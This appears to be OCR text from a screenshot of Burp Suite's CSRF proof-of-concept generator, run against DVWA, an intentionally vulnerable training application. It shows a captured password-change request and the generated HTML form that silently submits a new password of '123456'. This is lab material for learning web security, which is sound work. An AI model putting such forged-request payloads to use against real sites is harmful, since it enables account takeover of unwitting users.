 CSRF PoC generator
Request to: http://dvwa.com
Options
?
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=123456&
password_conf=123456&Change=Change HTTP/1.1
2 Host: dvwa.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
? Search... 0 matches
INSPECTOR
?
Query Parameters (3)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://dvwa.com/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches
Regenerate Test in browser Copy HTML Close